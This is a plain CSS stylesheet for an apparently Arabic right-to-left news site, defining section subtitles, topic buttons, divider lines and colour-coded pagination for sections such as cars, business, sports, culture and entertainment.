.carsvideosmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carsvideosmoretopics a:hover{background: #7310b0;color:#fff;}

.carsinventsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.carsinventsmoretopics a{font-size:13px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carsinventsmoretopics a:hover{background: #7310b0;color:#fff;}

.carsundesmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.carsundesmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carsundesmoretopics a:hover{background: #7310b0;color:#fff;}


.carstestsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.carstestsmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carstestsmoretopics a:hover{background: #7310b0;color:#fff;}


.carsalsosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.carsalsosmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carsalsosmoretopics a:hover{background: #7310b0;color:#fff;}


.carspricesmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.carspricesmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carspricesmoretopics a:hover{background: #7310b0;color:#fff;}






















/*-----------NOVEMPER PAGE END----------*/
.bgin1{background:#10ACB0;}
.bgin2{background:#999900;}
.bgin3{background:#066dc9;}
.bgin4{background:#FE8503;}
.bgin5{background:#9C0000;}

#threadsleftvilayattu{width:14%;height:auto;float:left;margin:11px 15px 10px 0;}
#threadsleftvilayattu img{width:100%;height:680px;}
#threadsrightvilayattu{width:14%;height:auto;float:right;margin:11px 0 10px 15px;}
#threadsrightvilayattu img{width:100%;height:680px;}
.hometheadsmyrow{width:34%;float:right;margin:10px 0 0px 0;}
.hometheadsmyrows{width:34%;float:right;margin:10px 0 0px 15px;}
.hmpolldesign { width:25%; height:auto; float:left;direction:rtl;}
#zodiackodu{background:#9c0000;float: right;  height:526px; margin:119px 3px 0 12px; width:1px;}
#zodiackodus{background:#9c0000;float: left;  height:526px; margin:119px 3px 0 12px; width:1px;}
#homezodiackodu{background:#1B0C85;float: right;  height:526px; margin:119px 3px 0 12px; width:1px;}
#homezodiackodus{background:#1B0C85;float: left;  height:526px; margin:119px 3px 0 12px; width:1px;}
.polldesignpart { width:100%; height:auto;float:left;}
.cartestsottai{float: left;margin: 0 0 5px;text-align: center;height:191px;width:100%;}

#minereadmoresuri-small {background-color: #ccc;float: left;height: 2750px;margin: 12px 0 0 10px;width: 1px;}
#minereadmoresuri-medium {background-color: #ccc;float: left;height: 3605px;margin: 12px 0 0 10px;width: 1px;}
#minereadmoresuri-large {background-color: #ccc;float: left;height: 5270px;margin: 12px 0 0 10px;width: 1px;}
#minereadmoresuri-exlarge {background-color: #ccc;float: left;height: 6400px;margin: 12px 0 0 10px;width: 1px;}

.testdrive p{width:100%;height:91px;float:left;direction:rtl;overflow:hidden;}

#dreamreadmoresuri-small {background-color: #ccc;float: left;height: 3240px;margin: 12px 0 0 10px;width: 1px;}
#dreamreadmoresuri-medium {background-color: #ccc;float: left;height: 3590px;margin: 12px 0 0 10px;width: 1px;}
#dreamreadmoresuri-large {background-color: #ccc;float: left;height: 4100px;margin: 12px 0 0 10px;width: 1px;}
#dreamreadmoresuri-exlarge {background-color: #ccc;float: left;height: 4370px;margin: 12px 0 0 10px;width: 1px;}

#problemreadmoresuri-small {background-color: #ccc;float: left;height: 3240px;margin: 12px 0 0 10px;width: 1px;}
#problemreadmoresuri-medium {background-color: #ccc;float: left;height: 3590px;margin: 12px 0 0 10px;width: 1px;}
#problemreadmoresuri-large {background-color: #ccc;float: left;height: 4100px;margin: 12px 0 0 10px;width: 1px;}
#problemreadmoresuri-exlarge {background-color: #ccc;float: left;height: 4370px;margin: 12px 0 0 10px;width: 1px;}



.busiboxintrotext {
    direction: rtl;
    float: left;
    height: 157px;
    margin: 1px 0 0;
    overflow: hidden;
}
 .environmentiboxintrotext {direction: rtl; float: left;height: 160px; margin: 1px 0 0; overflow: hidden; }
.newspagethreadbox{background: #1b0c85 none repeat scroll 0 0;border-bottom: 3px solid #fff;float: left;height: 87px;width: 100%;}
.newspagethreadboxs{background: #1b0c85 none repeat scroll 0 0;border-bottom: 3px solid #fff;float:left;height:87px;width: 100%;}
.newspagethreadtext {text-align:center;float: left;width: 68%;direction:rtl;padding: 5px 0 0 5px;}
.newspagethreadimage {float: left;height: 65px;width: 27%; padding: 4px 0 0 8px;}
.newspagethreadtext a {color: #000;font-size: 14px;font-weight:normal;line-height: 26px;}

.businesspagethreadbox{background:#03508c;border-bottom: 8px solid #fff;float: left;height: 90px;width: 100%;}
#insbusinesseconomybigkodukal{background:#03508C;float:left;height:578px;margin:55px 0 0 16px;width:1px}

.resnewsmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:22px;padding:0 50px 0 50px;}
.resnewsmaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}.resnewsmaintitle a:hover{color:#0c0;text-decoration:none}

.resbusinessmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:30px;padding:0 50px 0 50px;}
.resbusinessmaintitle a{color:#03508C;font-size:16px;font-weight:normal;}.resbusinessmaintitle a:hover{color:#0c0;text-decoration:none}

#minereadmoresuri-horolove {background-color: #ccc;float: left;height: 2670px;margin: 12px 0 0 10px;width: 1px;}



.tholilintrotext{direction:rtl;float:left;line-height:22px;margin: -8px 0 0;text-align: right;height:106px;overflow:hidden;}
.homwnatchthiramright{float:left;margin:0 8px 0 0;overflow:hidden;height:148px;width:66%;}
.homenbewsstropsintrotext{margin:0 0 0 0;float:left;direction:rtl;overflow:hidden;height:202px;}
.homebusinsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;padding:0 88px 0 88px;width:auto;}.homebusinsubtitle a{color:#000}

.homebusinessmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:25px;padding:0 88px 0 88px;width:auto;}
.homebusinessmaintitle a{color:#03508C;font-size:18px;font-weight:normal;}
.homebusinessmaintitle a:hover{color:#0c0;text-decoration:none}

.homenewsmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:25px;padding:0 88px 0 88px;width:auto;}
.homenewsmaintitle a{color:#9C0000;font-size:18px;font-weight:normal;}
.homenewsmaintitle a:hover{color:#0c0;text-decoration:none}




.btnbtn-default{font-weight:normal;}
.church{width:50%;height:22px;padding:5px;    border: 1px solid #999;   box-shadow: 0 0 2px #ccc;}
.lodmordata{width:180px;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;padding:8px 16px 8px 16px;text-align:center;margin:12px 0 0 0;background: #03508C;
background: -moz-radial-gradient(center, ellipse cover,  #8380BC 0%, #03508C 44%, #03508C 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #8380BC 0%,#03508C 44%,#03508C 100%); 
background: radial-gradient(ellipse at center,  #8380BC 0%,#03508C 44%,#03508C 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8380BC', endColorstr='#03508C',GradientType=1 );  }

.searchareabu{width:auto;margin:0;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;padding:8px 16px 8px 16px;text-align:center;background: #03508C;
background: -moz-radial-gradient(center, ellipse cover,  #8380BC 0%, #03508C 44%, #03508C 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #8380BC 0%,#03508C 44%,#03508C 100%); 
background: radial-gradient(ellipse at center,  #8380BC 0%,#03508C 44%,#03508C 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8380BC', endColorstr='#03508C',GradientType=1 );  }


#wohsnewpad{float: left;margin: 2px 0 20px 0;text-align: center;width: 100%;}
.wohsminepagination{width:100%;float:left;text-align:center;border-top:5px solid #d61e98;direction:rtl;}

.frontdesigner{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:-2px 0 0px 0;direction:ltr;color:#D61E98;font-size:14px;font-weight:normal;line-height:21px;float:left;width:100%;}
.frontdesigner a{color:#d61e98;font-size:20px;font-weight:normal;}.frontdesigner a:hover{color:#0c0;text-decoration:none}

.frontdesignertitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:1px 0 5px 0;direction:rtl;color:#D61E98;font-size:14px;font-weight:normal;line-height:21px;float:left;width:100%;}
.frontdesignertitle a{color:#333;font-size:16px;font-weight:normal;}.frontdesignertitle a:hover{color:#0c0;text-decoration:none}


.cauthorboy h5{color:#3931b9;font-size:12px;line-height:13px;text-align:right; padding:0 0 8px 0;font-weight:normal;}
.mukapulital{width:50%;float:left;height:146px;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:21px;}
.autho{font-weight:normal;}


















/*--------------DECEMBER PAGE START-------------*/
.homemhoroleft{width:16%;float:left;height:auto;margin: 32px 12px 0 0;}
.homemhoroleft img{width:100%;height:660px;}
.homemhororight{width:23%;float:left;height:auto;margin: 0 11px 0 0;}

.senisublevartintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:198px;}
.arabicbookboxintrotext{margin:2px 0 0 0;float:left;direction:rtl;overflow:hidden;height:108px;}
#ceserutlucalsoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;margin:5px 0 6px 0;}
.businessdrfs{width:100%;float:left;padding:10px 0 8px 0;}
.businessdrfs img{width:100%;height:126px;}
.revol p{width:100%;height:88px;overflow:hidden;direction:rtl;}
.revols p{width:100%;height:200px;overflow:hidden;direction:rtl;}
.travelcauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 7px 0;font-weight:normal;}
.ooruscitiestext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:150px;}

.citiestext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:129px;}
#nfinalalsoboxes{width:100%;float:left;margin:0;}

.homepageslidersubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homepageslidersubtitle a{color:#000}


.homesportsecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homesportsecsubtitle a{color:#000}


.homenatchathrasecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homenatchathrasecsubtitle a{color:#000}

.homevideosecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:-6px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homevideosecsubtitle a{color:#000}



.homebusinesssecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homebusinesssecsubtitle a{color:#000}


.homehealthsecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homehealthsecsubtitle a{color:#000}


.homefashionsecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homefashionsecsubtitle a{color:#000}

.homecarsecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homecarsecsubtitle a{color:#000}

.hometravelsecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.hometravelsecsubtitle a{color:#000}

.homecartoonsecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homecartoonsecsubtitle a{color:#000}


.carsautopagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.carsautopagesubtitle a{color:#000}

.culturepagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.culturepagesubtitle a{color:#000}


.businesspagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.businesspagesubtitle a{color:#000}

.entertainmentpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.entertainmentpagesubtitle a{color:#000}


.fancybusinesspagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:-5px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.fancybusinesspagesubtitle a{color:#000}

.fancyentertainmentpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:-5px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.fancyentertainmentpagesubtitle a{color:#000}



.fashionpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.fashionpagesubtitle a{color:#000}

.healthpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.healthpagesubtitle a{color:#000}

.travelpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.travelpagesubtitle a{color:#000}

.decorpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.decorpagesubtitle a{color:#000}

.newspagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.newspagesubtitle a{color:#000}

.mediapagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.mediapagesubtitle a{color:#000}

.educationpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.educationpagesubtitle a{color:#000}

.womenpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.womenpagesubtitle a{color:#000}

.sciencepagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.sciencepagesubtitle a{color:#000}

.environmentpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.environmentpagesubtitle a{color:#000}

.autopagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.autopagesubtitle a{color:#000}


.komepageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #1B0C85;direction:rtl;}
.komepagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.komepagination>li{display:inline;float:right;}
.komepagination>li>a,.komepagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#1B0C85;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.komepagination>li:first-child>a,.komepagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.komepagination>li:last-child>a,.komepagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.komepagination>li>a:focus,.komepagination>li>a:hover,.komepagination>li>span:focus,.komepagination>li>span:hover{z-index:2;color:#1B0C85;background-color:#eee;border-color:#ddd}
.komepagination>.active>a,.komepagination>.active>a:focus,.komepagination>.active>a:hover,.komepagination>.active>span,.komepagination>.active>span:focus,.komepagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#1B0C85;border-color:#1B0C85}
.komepagination>.disabled>a,.komepagination>.disabled>a:focus,.komepagination>.disabled>a:hover,.komepagination>.disabled>span,.komepagination>.disabled>span:focus,.komepagination>.disabled>span:hover{color:#1B0C85;cursor:not-allowed;background-color:#fff;border-color:#ddd}.komepagination-lg>li>a,.komepagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.komepagination-lg>li:first-child>a,.komepagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.komepagination-lg>li:last-child>a,.komepagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.komepagination-sm>li>a,.komepagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.komepagination-sm>li:first-child>a,.komepagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.komepagination-sm>li:last-child>a,.komepagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}





.breakpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #f2012e;direction:rtl;}
.breakpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.breakpagination>li{display:inline;float:right;}
.breakpagination>li>a,.breakpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#f2012e;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.breakpagination>li:first-child>a,.breakpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.breakpagination>li:last-child>a,.breakpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.breakpagination>li>a:focus,.breakpagination>li>a:hover,.breakpagination>li>span:focus,.breakpagination>li>span:hover{z-index:2;color:#f2012e;background-color:#eee;border-color:#ddd}
.breakpagination>.active>a,.breakpagination>.active>a:focus,.breakpagination>.active>a:hover,.breakpagination>.active>span,.breakpagination>.active>span:focus,.breakpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#f2012e;border-color:#f2012e}
.breakpagination>.disabled>a,.breakpagination>.disabled>a:focus,.breakpagination>.disabled>a:hover,.breakpagination>.disabled>span,.breakpagination>.disabled>span:focus,.breakpagination>.disabled>span:hover{color:#f2012e;cursor:not-allowed;background-color:#fff;border-color:#ddd}.breakpagination-lg>li>a,.breakpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.breakpagination-lg>li:first-child>a,.breakpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.breakpagination-lg>li:last-child>a,.breakpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.breakpagination-sm>li>a,.breakpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.breakpagination-sm>li:first-child>a,.breakpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.breakpagination-sm>li:last-child>a,.breakpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.sportpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #40a501;direction:rtl;}
.sportpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.sportpagination>li{display:inline;float:right;}
.sportpagination>li>a,.sportpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#40a501;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.sportpagination>li:first-child>a,.sportpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.sportpagination>li:last-child>a,.sportpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.sportpagination>li>a:focus,.sportpagination>li>a:hover,.sportpagination>li>span:focus,.sportpagination>li>span:hover{z-index:2;color:#40a501;background-color:#eee;border-color:#ddd}
.sportpagination>.active>a,.sportpagination>.active>a:focus,.sportpagination>.active>a:hover,.sportpagination>.active>span,.sportpagination>.active>span:focus,.sportpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#40a501;border-color:#40a501}
.sportpagination>.disabled>a,.sportpagination>.disabled>a:focus,.sportpagination>.disabled>a:hover,.sportpagination>.disabled>span,.sportpagination>.disabled>span:focus,.sportpagination>.disabled>span:hover{color:#40a501;cursor:not-allowed;background-color:#fff;border-color:#ddd}.sportpagination-lg>li>a,.sportpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.sportpagination-lg>li:first-child>a,.sportpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.sportpagination-lg>li:last-child>a,.sportpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.sportpagination-sm>li>a,.sportpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.sportpagination-sm>li:first-child>a,.sportpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.sportpagination-sm>li:last-child>a,.sportpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}



.culturepageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #339967;direction:rtl;}
.culturepagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.culturepagination>li{display:inline;float:right;}
.culturepagination>li>a,.culturepagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#339967;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.culturepagination>li:first-child>a,.culturepagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.culturepagination>li:last-child>a,.culturepagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.culturepagination>li>a:focus,.culturepagination>li>a:hover,.culturepagination>li>span:focus,.culturepagination>li>span:hover{z-index:2;color:#339967;background-color:#eee;border-color:#ddd}
.culturepagination>.active>a,.culturepagination>.active>a:focus,.culturepagination>.active>a:hover,.culturepagination>.active>span,.culturepagination>.active>span:focus,.culturepagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#339967;border-color:#339967}
.culturepagination>.disabled>a,.culturepagination>.disabled>a:focus,.culturepagination>.disabled>a:hover,.culturepagination>.disabled>span,.culturepagination>.disabled>span:focus,.culturepagination>.disabled>span:hover{color:#D61E98;cursor:not-allowed;background-color:#fff;border-color:#ddd}.culturepagination-lg>li>a,.culturepagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.culturepagination-lg>li:first-child>a,.culturepagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.culturepagination-lg>li:last-child>a,.culturepagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.culturepagination-sm>li>a,.culturepagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.culturepagination-sm>li:first-child>a,.culturepagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.culturepagination-sm>li:last-child>a,.culturepagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.businesspageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #03508C;direction:rtl;}
.businesspagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.businesspagination>li{display:inline;float:right;}
.businesspagination>li>a,.businesspagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#03508C;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.businesspagination>li:first-child>a,.businesspagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.businesspagination>li:last-child>a,.businesspagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.businesspagination>li>a:focus,.businesspagination>li>a:hover,.businesspagination>li>span:focus,.businesspagination>li>span:hover{z-index:2;color:#03508C;background-color:#eee;border-color:#ddd}
.businesspagination>.active>a,.businesspagination>.active>a:focus,.businesspagination>.active>a:hover,.businesspagination>.active>span,.businesspagination>.active>span:focus,.businesspagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#03508C;border-color:#03508C}
.businesspagination>.disabled>a,.businesspagination>.disabled>a:focus,.businesspagination>.disabled>a:hover,.businesspagination>.disabled>span,.businesspagination>.disabled>span:focus,.businesspagination>.disabled>span:hover{color:#D61E98;cursor:not-allowed;background-color:#fff;border-color:#ddd}.businesspagination-lg>li>a,.businesspagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.businesspagination-lg>li:first-child>a,.businesspagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.businesspagination-lg>li:last-child>a,.businesspagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.businesspagination-sm>li>a,.businesspagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.businesspagination-sm>li:first-child>a,.businesspagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.businesspagination-sm>li:last-child>a,.businesspagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.entertainmentpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #81007f;direction:rtl;}
.entertainmentpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.entertainmentpagination>li{display:inline;float:right;}
.entertainmentpagination>li>a,.entertainmentpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#81007f;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.entertainmentpagination>li:first-child>a,.entertainmentpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.entertainmentpagination>li:last-child>a,.entertainmentpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.entertainmentpagination>li>a:focus,.entertainmentpagination>li>a:hover,.entertainmentpagination>li>span:focus,.entertainmentpagination>li>span:hover{z-index:2;color:#81007f;background-color:#eee;border-color:#ddd}
.entertainmentpagination>.active>a,.entertainmentpagination>.active>a:focus,.entertainmentpagination>.active>a:hover,.entertainmentpagination>.active>span,.entertainmentpagination>.active>span:focus,.entertainmentpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#81007f;border-color:#81007f}
